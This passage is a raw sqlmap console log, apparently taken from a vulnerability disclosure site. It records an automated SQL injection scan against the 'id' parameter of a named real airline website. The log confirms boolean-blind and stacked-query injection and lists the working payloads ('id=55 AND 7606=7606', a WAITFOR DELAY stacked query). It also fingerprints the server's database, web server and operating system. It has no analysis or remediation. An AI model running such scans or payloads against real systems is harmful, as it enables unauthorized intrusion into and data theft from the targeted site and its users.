 Y or GROUP BY clause'
[11:43:08] [INFO] heuristics detected web page charset 'Big5'
[11:43:08] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:43:08] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[11:43:08] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[11:43:08] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[11:43:08] [INFO] testing 'MySQL inline queries'
[11:43:09] [INFO] testing 'PostgreSQL inline queries'
[11:43:09] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[11:43:09] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[11:43:09] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...........
[11:43:14] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[11:43:14] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[11:44:14] [INFO] GET parameter 'id' seems to be 'Microsoft SQL Server/Sybase st
acked queries (comment)' injectable
it looks like the back-end DBMS is '['Microsoft SQL Server', 'Sybase']'. Do you
want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n] Y
[11:44:14] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:44:14] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[11:44:15] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[11:44:16] [INFO] target URL appears to have 8 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[11:44:22] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[11:44:22] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection point(s) with a total of 72 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=55 AND 7606=7606

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=55;WAITFOR DELAY '0:0:5'--
---
[11:44:25] [INFO] testing Microsoft SQL Server
[11:44:25] [INFO] confirming Microsoft SQL Server
[11:44:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[11:44:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[11:44:26] [INFO] fetched data logged to text files under
ap\output\www.airmacau.com.tw'
www.wooyun.org